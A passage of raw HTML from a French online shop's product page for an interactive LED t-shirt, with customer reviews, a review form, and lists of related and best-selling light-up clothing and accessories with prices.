content="2023-12-18" /> <em>18/12/2023</em></div></div><div class="comment_details col-sm-9"><h6 class="title_block"> <strong>My favorite accessory for night outs</strong></h6><p itemprop="reviewBody">My Equalizer Led T-Shirt has become my favorite accessory for night outs</p><ul></ul></div></div><div class="comment row" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="comment_author col-sm-3"> <span>Note&nbsp;</span><div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "5" /><meta itemprop="bestRating" content = "5" /></div><div class="comment_author_infos"> <strong itemprop="author">Annie BECK</strong><meta itemprop="datePublished" content="2023-11-29" /> <em>29/11/2023</em></div></div><div class="comment_details col-sm-9"><h6 class="title_block"> <strong>Introuvable ailleurs</strong></h6><p itemprop="reviewBody">Introuvable ailleurs et indispensable pour tous les fêtards</p><ul></ul></div></div><div class="comment row" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="comment_author col-sm-3"> <span>Note&nbsp;</span><div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "5" /><meta itemprop="bestRating" content = "5" /></div><div class="comment_author_infos"> <strong itemprop="author">Odette Laroche</strong><meta itemprop="datePublished" content="2023-10-31" /> <em>31/10/2023</em></div></div><div class="comment_details col-sm-9"><h6 class="title_block"> <strong>La qualité de la finition est remarquable</strong></h6><p itemprop="reviewBody">La qualité de la finition est remarquable, et les LED sont visibles même en pleine lumière</p><ul></ul></div></div><p class="align_center"> <a id="new_comment_tab_btn" class="btn btn-default btn-sm open-comment-form" href="#new_comment_form" title="Donner votre avis"> <span>Donnez votre avis !</span> </a></p></div></div><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"> <span class="page-subheading"> Donnez votre avis </span><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://www.heartjacking.com/7768-medium_default/tee-shirt-lumineux-glasses.jpg" alt="Tee-Shirt Lumineux Interactif Lunettes" /><div class="product_desc"><p class="product_name"> <strong>Tee-Shirt Lumineux Interactif Lunettes</strong></p><p><strong>Tee shirt lumineux&nbsp;interactif&nbsp;Lunettes</strong>&nbsp;:&nbsp;design fibre optique résistante qui<strong> s'anime et s'allume</strong> avec le volume sonore, ou même sans (<strong>système introuvable autre part</strong>). Le top&nbsp;pour&nbsp;les discothèques, festivals, pour les DJs... Nombreux&nbsp;<a href="https://www.heartjacking.com/fr/42-t-shirt-led-lumineux" target="_blank">autres tee-shirts lumineux</a> dispo. Les t-shirts taillent normalement, prenez votre <strong>taille habituelle. </strong>100% coton, la<strong> plus haute qualité du marché.&nbsp;</strong>Autonomie de 20-25h.</p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error alert alert-danger" style="display: none; padding: 15px 25px"><ul></ul></div> <span> Merci de ne deposer votre avis que si vous avez pu tester le produit, chaque avis sera vérifié </span> <input id ="choosen-star" type="hidden" name="criterion[1]" value="1"><div class='rating-stars text-center'><ul id='stars'><li class='star' title='Poor' data-value='1'> <i class='fa fa-star fa-fw'></i></li><li class='star' title='Fair' data-value='2'> <i class='fa fa-star fa-fw'></i></li><li class='star' title='Good' data-value='3'> <i class='fa fa-star fa-fw'></i></li><li class='star' title='Excellent' data-value='4'> <i class='fa fa-star fa-fw'></i></li><li class='star' title='WOW!!!' data-value='5'> <i class='fa fa-star fa-fw'></i></li></ul></div> <label for="comment_title"> Titre : <sup class="required">*</sup> </label> <input id="comment_title" class="form-control" name="title" type="text" value=""/> <label for="content"> Commentaire&nbsp;: <sup class="required">*</sup> </label><textarea id="content" class="form-control" name="content"></textarea><label> Votre nom : <sup class="required">*</sup> </label> <input id="commentCustomerName" name="customer_name" type="text" value=""/><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='17' /><p class="fl required"><sup>*</sup> Champs requis</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn btn-default btn-sm"> <span>ENVOYER</span> </button>&nbsp; OU&nbsp; <a class="closefb" href="#" title="Annuler"> Annuler </a></p><div class="clearfix"></div></div></div></div></form></div></div><div id="left_column" class="col-md-3 col-sm-3"><div id="product_list_special"><h4 class="title_block"> <a href="https://www.heartjacking.com/fr/meilleures-ventes" title="All best sellers"> <img src="https://www.heartjacking.com/themes/theme1307/img/flying-star.png"></i> <span>LES IRR&Eacute;SISTIBLES !</span></h4></a><div class="no-index product_list_special grid row"><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/149-t-shirt-lumineux-led-vert.html" title="T-shirt Led Vert Message Lumineux" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/7282-tm_home_default/t-shirt-lumineux-led-vert.jpg" alt="tee shirt lumineux programmable" title="tee shirt lumineux programmable" itemprop="image" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/149-t-shirt-lumineux-led-vert.html" title="T-shirt Led Vert Message Lumineux" itemprop="url" > <span class="grid-name">T-shirt Led Vert Message Lumineux</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 34,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/28-t-shirt-lumineux-LED-disco.html" title="Tee Shirt &quot;Disco&quot; Lumineux Equalizer" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/65-tm_home_default/t-shirt-lumineux-LED-disco.jpg" alt="tee shirt equalizer club" title="tee shirt equalizer club" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/28-t-shirt-lumineux-LED-disco.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/28-t-shirt-lumineux-LED-disco.html" title="Tee Shirt &quot;Disco&quot; Lumineux Equalizer" itemprop="url" > <span class="grid-name">Tee Shirt &quot;Disco&quot; Lumineux Equalizer</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 24,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/17-tee-shirt-lumineux-glasses.html" title="Tee-Shirt Lumineux Interactif Lunettes" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/7768-tm_home_default/tee-shirt-lumineux-glasses.jpg" alt="T-Shirt Lumineux Interactif" title="T-Shirt Lumineux Interactif" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/17-tee-shirt-lumineux-glasses.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/17-tee-shirt-lumineux-glasses.html" title="Tee-Shirt Lumineux Interactif Lunettes" itemprop="url" > <span class="grid-name">Tee-Shirt Lumineux Interactif Lunettes</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 21,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/133-tee-shirt-lumineux-3d-homme.html" title="Tee Shirt LED &quot;Decibels&quot; Equalizer" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/113-tm_home_default/tee-shirt-lumineux-3d-homme.jpg" alt="Tee shirt led lumineux DJ" title="Tee shirt led lumineux DJ" itemprop="image" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/133-tee-shirt-lumineux-3d-homme.html" title="Tee Shirt LED &quot;Decibels&quot; Equalizer" itemprop="url" > <span class="grid-name">Tee Shirt LED &quot;Decibels&quot; Equalizer</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 44,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/138-tee-shirt-lumineux-house-music.html" title="Tee Shirt Lumineux &quot;House Music&quot; Equalizer Ⓡ" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/118-tm_home_default/tee-shirt-lumineux-house-music.jpg" alt="TEE SHIRT EQUALIZER HOUSE AWAKEN" title="TEE SHIRT EQUALIZER HOUSE AWAKEN" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/138-tee-shirt-lumineux-house-music.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/138-tee-shirt-lumineux-house-music.html" title="Tee Shirt Lumineux &quot;House Music&quot; Equalizer Ⓡ" itemprop="url" > <span class="grid-name">Tee Shirt Lumineux &quot;House Music&quot; Equalizer Ⓡ</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 21,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/23-tee-shirt-dance.html" title="Tee Shirt Lumineux EqualizerⓇ Dance " itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/61-tm_home_default/tee-shirt-dance.jpg" alt="t-shirt s&#039;allume" title="t-shirt s&#039;allume" itemprop="image" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/23-tee-shirt-dance.html" title="Tee Shirt Lumineux EqualizerⓇ Dance " itemprop="url" > <span class="grid-name">Tee Shirt Lumineux EqualizerⓇ Dance</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 34,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/2004-t-shirt-equalizer-led.html" title="T-Shirts Equalizer LED Lumineux : 6 Modèles" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/7486-tm_home_default/t-shirt-equalizer-led.jpg" alt="Tee-Shirt LED Lumineux : 6 Modèles" title="Tee-Shirt LED Lumineux : 6 Modèles" itemprop="image" /> </a> <a class="sale-box" href="https://www.heartjacking.com/fr/2004-t-shirt-equalizer-led.html"> <img class="sale-before" src="https://www.heartjacking.com/themes/theme1307/img/promo-before.png" /><span class="sale-label">Promo!</span><img class="sale-after" src="https://www.heartjacking.com/themes/theme1307/img/promo-after.png" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/2004-t-shirt-equalizer-led.html" title="T-Shirts Equalizer LED Lumineux : 6 Modèles" itemprop="url" > <span class="grid-name">T-Shirts Equalizer LED Lumineux : 6 Modèles</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 59,90 € </span> <span class="price product-price product-price-new"> 21,90 € </span></div></div></div></div><div class="col-md-12"><div class="product-container" ><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://www.heartjacking.com/fr/2047-tee-shirt-led-personnalisable.html" title="Tee-Shirt LED Personnalisable Lumineux" itemprop="url"> <img class="replace-2x img-responsive stlazyloadthis" data-src="https://www.heartjacking.com/7739-tm_home_default/tee-shirt-led-personnalisable.jpg" alt="Tee-Shirt LED Personnalisable Lumineux" title="Tee-Shirt LED Personnalisable Lumineux" itemprop="image" /> </a></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://www.heartjacking.com/fr/2047-tee-shirt-led-personnalisable.html" title="Tee-Shirt LED Personnalisable Lumineux" itemprop="url" > <span class="grid-name">Tee-Shirt LED Personnalisable Lumineux</span> </a></h5><div class="content_price"> <span class="old-price product-price"> 74,90 € </span> <span class="price product-price product-price-new"> 49,90 € </span></div></div></div></div></div></div><div class="customRightProduct"> <section id="best-sellers_block_right" class="block products_block"><h4 class="title_block"> Meilleures ventes</h4><div class="block_content"><ul class="block_content products-block"><li class="clearfix"> <a href="https://www.heartjacking.com/fr/1755-chaussures-led-lumineuses-00000004.html" title="chaussure lumineuse, basket lumineuse led" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/6920-tm_small_default/chaussures-led-lumineuses.jpg" alt="chaussure lumineuse, basket lumineuse led" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/1755-chaussures-led-lumineuses-00000004.html" title="chaussure lumineuse, basket lumineuse led"> Chaussures Lumineuses Led </a></h5><p class="product-description">Chaussure LED : 6 nouveaux coloris,&nbsp;cf photos !&nbsp;Sans compter nos autres...</p><div class="price-box"> <span class="price">29,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/1669-baskets-lumineuses.html" title="basket lumineuse led" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/6901-tm_small_default/baskets-lumineuses.jpg" alt="basket lumineuse led" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/1669-baskets-lumineuses.html" title="basket lumineuse led"> Basket Lumineuse </a></h5><p class="product-description">Baskets lumineuses montantes :&nbsp;10 modèles désormais&nbsp;pour ces vraies...</p><div class="price-box"> <span class="price">34,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/20-tee-shirt-interactif-00000001.html" title="T Shirt led lumineux" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/6943-tm_small_default/tee-shirt-interactif.jpg" alt="T Shirt led lumineux" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/20-tee-shirt-interactif-00000001.html" title="T Shirt led lumineux"> Tee-Shirt Lumineux Equalizer 3D </a></h5><p class="product-description">Ce tee-shirt lumineux interactif Equa 3D&nbsp;s'illumine avec le son&nbsp;(cf...</p><div class="price-box"> <span class="price">24,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/145-t-shirt-led-programmable-00000002.html" title="tee shirt led programmable" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/7021-tm_small_default/t-shirt-led-programmable.jpg" alt="tee shirt led programmable" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/145-t-shirt-led-programmable-00000002.html" title="tee shirt led programmable"> T Shirt Led Programmable </a></h5><p class="product-description">Ce t-shirt LED programmable est un vrai tee-shirt lumineux, sur lequel...</p><div class="price-box"> <span class="price">29,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/344-lacets-lumineux.html" title="Lacets Lumineux" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/7787-tm_small_default/lacets-lumineux.jpg" alt="Lacets Lumineux" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/344-lacets-lumineux.html" title="Lacets Lumineux"> Lacets Lumineux </a></h5><p class="product-description">Lacets led lumineux, large gamme de couleurs, et différentes animations...</p><div class="price-box"> <span class="price">11,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/1781-masque-lumineux-the-purge-american-nightmare.html" title="Masque American Nightmare lumineux" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/7589-tm_small_default/masque-lumineux-the-purge-american-nightmare.jpg" alt="Masque American Nightmare lumineux" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/1781-masque-lumineux-the-purge-american-nightmare.html" title="Masque American Nightmare lumineux"> Masque &quot;La Purge&quot; American Nightmare Lumineux </a></h5><p class="product-description">Masque “La Purge"&nbsp;(American Nightmare) lumineux LED. Idéal Halloween,...</p><div class="price-box"> <span class="price">29,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/1828-t-shirt-lumineux-equalizer-00000008.html" title="tee shirt lumineux, t shirt equalizer" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/7702-tm_small_default/t-shirt-lumineux-equalizer.jpg" alt="tee shirt lumineux, t shirt equalizer" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/1828-t-shirt-lumineux-equalizer-00000008.html" title="tee shirt lumineux, t shirt equalizer"> Tee-Shirt Lumineux Equalizer : 6 Modèles </a></h5><p class="product-description">Ces t-shirts LED&nbsp;s'illuminent avec la musique (voir vidéo) ou peuvent...</p><div class="price-box"> <span class="price">21,90 €</span></div></div></li><li class="clearfix"> <a href="https://www.heartjacking.com/fr/674-gant-lumineux.html" title="Gant Lumineux" class="products-block-image content_img clearfix"> <img class="replace-2x img-responsive" src="https://www.heartjacking.com/7641-tm_small_default/gant-lumineux.jpg" alt="Gant Lumineux" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.heartjacking.com/fr/674-gant-lumineux.html" title="Gant Lumineux"> Gants Lumineux : Différentes Couleurs Possibles </a></h5><p class="product-description">Gants led lumineux de la marque Heart JacKing. En tissu noir ou blanc et...</p><div class="price-box"> <span class="price">12,90 €</span></div></div></li></ul><div class="lnk"> <a href="https://www.heartjacking.com/fr/meilleures-ventes" title="Toutes les meilleures ventes" class="btn btn-default btn-sm icon-right"> <span> Toutes les meilleures ventes </span> </a></div></div> </section></div></div></div> <section class="page-product-box col-md-12 product-accessories"><h3 class="page-product-heading y"> S&eacute;lection personnalis&eacute;e pour vous</h3><div class="block products_block accessories-block clearfix"><div class="block_content"><ul id="bxslider" class="bxslider clearfix"><li class="item product-box ajax_block_product first_item product_accessories_description"><div class="product_desc"> <a href="https://www.heartjacking.com/fr/20-tee-shirt-interactif-00000001.html" title="T Shirt led lumineux" class="product-image product_image"> <img class="lazyOwl" src="https://www.heartjacking.com/6943-tm_home_default/tee-shirt-interactif.jpg" alt="T Shirt led lumineux" width="500" height="620"/> </a></div><div class="s_title_block"><h5 class="product-name"> <a title="Tee-Shirt Lumineux Equalizer 3D" href="https://www.heartjacking.com/fr/20-tee-shirt-interactif-00000001.html"> Tee-Shirt Lumineux Equ... </a></h5></div><p class="price_display"> <span class="price"> 24,90 € </span></p></li><li class="item product-box ajax_block_product item product_accessories_description"><div class="product_desc"> <a href="https://www.heartjacking.com/fr/1501-casquette-lumineuse.html" title="Casquette Lumineuse" class="product-image product_image"> <img class="lazyOwl" src="https://www.heartjacking.com/7643-tm_home_default/casquette-lumineuse.jpg" alt="Casquette Lumineuse" width="500" height="620"/> </a></div><div class="s_title_block"><h5 class="product-name"> <a title="Casquette Lumineuse" href="https://www.heartjacking.com/fr/1501-casquette-lumineuse.html"> Casquette Lumineuse </a></h5></div><p class="price_display"> <span class="price"> 11,90 € </span></p></li><li class="item product-box ajax_block_product item product_accessories_description"><div class="product_desc"> <a href="https://www.heartjacking.com/fr/177-lunettes-lumineuses-fete.html" title="Lunettes lumineuses fête" class="product-image product_image"> <img class="lazyOwl" src="https://www.heartjacking.com/7583-tm_home_default/lunettes-lumineuses-fete.jpg" alt="Lunettes lumineuses fête" width="500" height="620"/> </a></div><div class="s_title_block"><h5 class="product-name"> <a title="Lunettes Lumineuses Fête &quot;Star Rays&quot;" href="https://www.heartjacking.com/fr/177-lunettes-lumineuses-fete.html"> Lunettes Lumineuses Fê... </a></h5></div><p class="price_display"> <span class="price"> 11,90 € </span></p></li><li class="item product-box ajax_block_product item product_accessories_description"><div class="product_desc"> <a href="https://www.heartjacking.com/fr/1895-gants-lumineux-led.html" title="Gants Lumineux led" class="product-image product_image"> <img class="lazyOwl" src="https://www.heartjacking.com/7651-tm_home_default/gants-lumineux-led.jpg" alt="Gants Lumineux led" width="500" height="620"/> </a></div><div class="s_title_block"><h5 class="product-name"> <a title="Gants Lumineux LED Alien / Squelette" href="https://www.heartjacking.com/fr/1895-gants-lumineux-led.html"> Gants Lumineux LED Ali... </a></h5></div><p class="price_display"> <span class="price"> 12,90 € </span></p></li><li class="item product-box ajax_block_product item product_accessories_description"><div class="product_desc"> <a href="https://www.heartjacking.com/fr/344-lacets-lumineux.html" title="Lacets Lumineux" class="product-image product_image"> <img class="lazyOwl" src="https://www.heartjacking.com/7787-tm_home_default/lacets-lumineux.jpg" alt="Lacets Lumineux" width="500" height="620"/> </a></div><div class="s_title_block"><h5 class="product-name"> <a title="Lacets Lumineux" href="https://www.heartjacking.com/fr/344-lacets-lumineux.html"> Lacets Lumineux </a></h5></div><p class="price_display"> <span class="price"> 11,90 € </span></p></li><li class="item product-box ajax_block_product item product_accessories_description"><div class="product_desc"> <a href="https://www.heartjacking.com/fr/664-bretelles-lumineuses.html" title="bretelles lumineuses led" class="product-image product_image"> <img class="lazyOwl" src="https://www.heartjacking.com/7585-tm_home_default/bretelles-lumineuses.jpg" alt="bretelles lumineuses led" width="500" height="620"/> </a></div><div class="s_title_block"><h5 class="product-name"> <a title="Bretelles Lumineuses Led" href="https://www.heartjacking.com/fr/664-bretelles-lumineuses.html"> Bretelles Lumineuses Led </a></h5></div><p class="price_display"> <span class="price"> 24,90 € </span></p></li><li class="item product-box ajax_block_product item product_accessories_description"><div class="product_desc"> <a href="https://www.heartjacking.com/fr/1970-chaussures-led-lumineuses-design.html" title="Chaussures Lumineuses LED Design" class="product-image product_image"> <img class="lazyOwl" src="https://www.heartjacking.com/7044-tm_home_default/chaussures-led-lumineuses-design.jpg" alt="Chaussures Lumineuses LED Design" width="500" height="620"/> </a></div><div class="s_title_block"><h5 class="product-name"> <a title="Chaussures Lumineuses LED Design" href="https://www.heartjacking.com/fr/1970-chaussures-led-lumineuses-design.html"> Chaussures Lumineuses ... </a></h5></div><p class="price_display"> <span class="price"> 29,90 € </span></p></li><li class="item product-box ajax_block_product item product_accessories_description"><div class="product_desc"> <a href="https://www.heartjacking.com/fr/1372-peinture-corporelle-fluo.html" title="Peinture Corporelle Fluo" class="product-image product_image"> <img class="lazyOwl" src="https://www.heartjacking.com/3315-tm_home_default/peinture-corporelle-fluo.jpg" alt="Peinture Corporelle Fluo" width="500" height="620"/> </a></div><div class="s_title_block"><h5 class="product-name"> <a title="Peinture Corporelle Fluo Couleur Bleu" href="https://www.heartjacking.com/fr/1372-peinture-corporelle-fluo.html"> Peinture Corporelle Fl... </a></h5></div><p class="price_display"> <span class="price"> 6,90 € </span></p></li><li class="item product-box ajax_block_product item product_accessories_description"><div class="product_desc"> <a href="https://www.heartjacking.com/fr/1638-sweat-lumineux-00000009.html" title="Sweat lumineux led" class="product-image product_image"> <img class="lazyOwl" src="https://www.heartjacking.com/6925-tm_home_default/sweat-lumineux.jpg" alt="Sweat lumineux led" width="500" height="620"/> </a></div><div class="s_title_block"><h5 class="product-name"> <a title="Sweat Lumineux LED" href="https://www.heartjacking.com/fr/1638-sweat-lumineux-00000009.html"> Sweat Lumineux LED </a></h5></div><p class="price_display"> <span class="price"> 39,90 € </span></p></li><li class="item product-box ajax_block_product item product_accessories_description"><div class="product_desc"> <a href="https://www.heartjacking.com/fr/1671-noeud-papillon-lumineux.html" title="Nœud Papillon Lumineux LED" class="product-image product_image"> <img class="lazyOwl" src="https://www.heartjacking.com/7588-tm_home_default/noeud-papillon-lumineux.jpg" alt="Nœud Papillon Lumineux LED" width="500" height="620"/> </a></div><div class="s_title_block"><h5 class="product-name"> <a title="Nœud Papillon Lumineux LED" href="https://www.heartjacking.com/fr/1671-noeud-papillon-lumineux.html"> Nœud Papillon Lumineux... </a></h5></div><p class="price_display"> <span class="price"> 14,90 € </span></p></li><li class="item product-box ajax_block_product last_item product_accessories_description"><div class="product_desc"> <a href="https://www.heartjacking.com/fr/1973-masques-soiree-lumineux.html" title="Masque Light Up" class="product-image product_image"> <img class="lazyOwl" src="https://www.heartjacking.com/7096-tm_home_default/masques-soiree-lumineux.jpg" alt="Masque Light Up" width="500" height="620"/> </a></div><div class="s_title_block"><h5 class="product-name"> <a title="Masques Soirée Lumineux LED Interactifs" href="https://www.heartjacking.com/fr/1973-masques-soiree-lumineux.html"> Masques Soirée Lumineu... </a></h5></div><p class="price_display"> <span class="price"> 29,90 € </span></p></li></ul></div></div> </section> <section class="page-product-box col-md-12 col-sm-12"> <section class="page-product-box blockproductscategory"><h4 class="productscategory_h3 page-product-heading"> 21 autres produits dans la même catégorie :</h4><div id="productscategory_list_slide" class="clearfix"><ul id="" class="clearfix"><li class="product-box item"> <a href="https://www.heartjacking.com/fr/1828-t-shirt-lumineux-equalizer-00000008.html" class="lnk_img product-image" title="Tee-Shirt Lumineux Equalizer : 6 Modèles"> <img src="https://www.heartjacking.com/7702-tm_home_default/t-shirt-lumineux-equalizer.jpg" alt="Tee-Shirt Lumineux Equalizer : 6 Modèles" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/1828-t-shirt-lumineux-equalizer-00000008.html" title="Tee-Shirt Lumineux Equalizer : 6 Modèles">Tee-Shirt Lumineux Equalizer : 6 Modèles</a></h5><p class="price_display"> <span class="price special-price">21,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/145-t-shirt-led-programmable-00000002.html" class="lnk_img product-image" title="T Shirt Led Programmable"> <img src="https://www.heartjacking.com/7021-tm_home_default/t-shirt-led-programmable.jpg" alt="T Shirt Led Programmable" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/145-t-shirt-led-programmable-00000002.html" title="T Shirt Led Programmable">T Shirt Led Programmable</a></h5><p class="price_display"> <span class="price special-price">29,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/2004-t-shirt-equalizer-led.html" class="lnk_img product-image" title="T-Shirts Equalizer LED Lumineux : 6 Modèles"> <img src="https://www.heartjacking.com/7486-tm_home_default/t-shirt-equalizer-led.jpg" alt="T-Shirts Equalizer LED Lumineux : 6 Modèles" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/2004-t-shirt-equalizer-led.html" title="T-Shirts Equalizer LED Lumineux : 6 Modèles">T-Shirts Equalizer LED Lumineux : 6 Modèles</a></h5><p class="price_display"> <span class="price special-price">21,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/2047-tee-shirt-led-personnalisable.html" class="lnk_img product-image" title="Tee-Shirt LED Personnalisable Lumineux"> <img src="https://www.heartjacking.com/7739-tm_home_default/tee-shirt-led-personnalisable.jpg" alt="Tee-Shirt LED Personnalisable Lumineux" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/2047-tee-shirt-led-personnalisable.html" title="Tee-Shirt LED Personnalisable Lumineux">Tee-Shirt LED Personnalisable Lumineux</a></h5><p class="price_display"> <span class="price special-price">49,90 €</span> <span class="old-price">74,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/20-tee-shirt-interactif-00000001.html" class="lnk_img product-image" title="Tee-Shirt Lumineux Equalizer 3D"> <img src="https://www.heartjacking.com/6943-tm_home_default/tee-shirt-interactif.jpg" alt="Tee-Shirt Lumineux Equalizer 3D" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/20-tee-shirt-interactif-00000001.html" title="Tee-Shirt Lumineux Equalizer 3D">Tee-Shirt Lumineux Equalizer 3D</a></h5><p class="price_display"> <span class="price special-price">24,90 €</span> <span class="old-price">59,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/439-tee-shirt-clubbing.html" class="lnk_img product-image" title="Tee Shirt Lumineux Message Leds Bleues "> <img src="https://www.heartjacking.com/7023-tm_home_default/tee-shirt-clubbing.jpg" alt="Tee Shirt Lumineux Message Leds Bleues " /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/439-tee-shirt-clubbing.html" title="Tee Shirt Lumineux Message Leds Bleues ">Tee Shirt Lumineux Message Leds Bleues </a></h5><p class="price_display"> <span class="price special-price">34,90 €</span> <span class="old-price">54,90 €</span></p></li><li class="product-box item"> <a href="https://www.heartjacking.com/fr/133-tee-shirt-lumineux-3d-homme.html" class="lnk_img product-image" title="Tee Shirt LED &quot;Decibels&quot; Equalizer"> <img src="https://www.heartjacking.com/113-tm_home_default/tee-shirt-lumineux-3d-homme.jpg" alt="Tee Shirt LED &quot;Decibels&quot; Equalizer" /> </a><h5 itemprop="name" class="product-name"> <a href="https://www.heartjacking.com/fr/133-tee-shirt-lumineux-3d-homme.html" title="Tee Shirt LED &quot;Decibels&quot; Equalizer">Tee Shirt LED &quot;Decibels&quot; 